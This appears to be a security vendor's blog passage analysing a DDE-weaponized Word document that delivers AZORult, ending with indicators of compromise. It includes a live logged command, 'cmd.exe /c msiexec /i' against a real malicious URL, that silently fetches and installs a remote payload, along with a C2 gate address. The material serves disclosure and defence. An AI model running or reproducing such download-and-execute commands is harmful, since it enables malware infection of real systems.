Minerva’s Anti-Evasion Platform has multiple modules that reinforce each other to prevent different evasive techniques. In this case, the Malicious Document Prevention module breaks or otherwise disarms malicious document files that try to evade detection via macros, PowerShell and other scripts. By deceiving the malware regarding its ability to run scripts using these advanced document capabilities, employees can safely enable macros and remain productive.
The attack is prevented at a very early stage when the DDE-weaponized document tries to download and execute the malicious MSI file:
→ ⚙ [208] C:\Windows\System32\OpenWith.exe
16/5/2018 08:01 AM
→ ⚙ [5024] C:\Program Files\7-Zip\7zFM.exe
16/5/2018 08:01 AM
→
W [4832] C:\…m Files (x86)\Microsoft Office\root\Office16\WINWORD.EXE
"C:\Program Files (x86)\Microsoft Office\Root\Office16\WINWORD.EXE" /n…
16/5/2018 08:11 AM
#
664e83900e42179cfea99edb71abaf00b35e558da8d5f2e35004b2a623d5b5f7
M ·········· ✕ C:\Windows\SysWOW64\cmd.exe /c msiexec /i http://www.sckm.krakow.pl/aksu.msi /q
Minerva prevents the download and execution of aksu.msi
Moreover, even if it was delivered in a non-evasive way Minerva would have blocked the attack with its Memory Injection Prevention module, foiling the execution of AZORult.
Request a test drive today to see all this and more in action.
IOC
URLs
hxxp://ipool[.]by/bitrix/css/8/DOC71574662-QUOTATION[.]doc
hxxp://ipool[.]by/bitrix/css/8/aksu[.]msi
hxxp://www[.]sckm[.]Krakow[.]pl/aksu[.]msi
hxxp://aksuperstore[.]com/fh8nzhme/gate[.]php
Files (SHA-256)
Analyzed DDE docx:
ac342e80cbdff7680b5b7790cc799e2f05be60e241c23b95262383fd694f5a7a
Analyzed MSI Installer:
12/13